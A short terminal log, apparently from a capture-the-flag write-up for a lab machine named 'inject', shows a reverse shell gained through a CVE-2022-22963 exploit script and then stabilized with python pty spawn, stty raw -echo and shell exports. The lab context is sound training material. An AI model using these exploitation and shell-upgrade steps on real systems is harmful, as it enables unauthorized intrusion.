 frank@inject:/$ whoami
whoami
frank
frank@inject:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
frank@inject:/$
frank@inject:/$ ^Z
zsh: suspended  python3 exploit.py -u http://10.10.11.204:8080/
┌──(root㉿kali)-[/home/kali/Desktop/CVE-2022-22963_Reverse-Shell-Exploit]
└─# stty raw -echo; fg
[1]  + continued  python3 exploit.py -u http://10.10.11.204:8080/
frank@inject:/$
frank@inject:/$ export TERM=xterm
frank@inject:/$ export SHELL=bash
frank@inject:/$